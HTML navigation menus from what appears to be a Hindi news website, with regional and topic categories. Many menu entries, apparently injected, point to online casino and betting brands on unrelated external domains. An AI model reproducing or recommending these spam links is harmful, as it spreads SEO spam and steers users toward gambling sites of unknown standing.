	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-429f9f43" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item" tabindex="-1">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item" tabindex="-1">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item" tabindex="-1">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item" tabindex="-1">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item" tabindex="-1">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item" tabindex="-1">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item" tabindex="-1">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item" tabindex="-1">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item" tabindex="-1">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item" tabindex="-1">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item" tabindex="-1">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item" tabindex="-1">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item" tabindex="-1">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item" tabindex="-1">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item" tabindex="-1">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item" tabindex="-1">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item" tabindex="-1">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item" tabindex="-1">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item" tabindex="-1">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item" tabindex="-1">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item" tabindex="-1">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item" tabindex="-1">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item" tabindex="-1">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item" tabindex="-1">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item" tabindex="-1">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item" tabindex="-1">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item" tabindex="-1">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item" tabindex="-1">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item" tabindex="-1">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item" tabindex="-1">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item" tabindex="-1">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item" tabindex="-1">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item" tabindex="-1">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item" tabindex="-1">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item" tabindex="-1">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item" tabindex="-1">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item" tabindex="-1">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item" tabindex="-1">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item" tabindex="-1">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item" tabindex="-1">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item" tabindex="-1">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item" tabindex="-1">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item" tabindex="-1">7 slots</a></li>
	</ul>
</li>
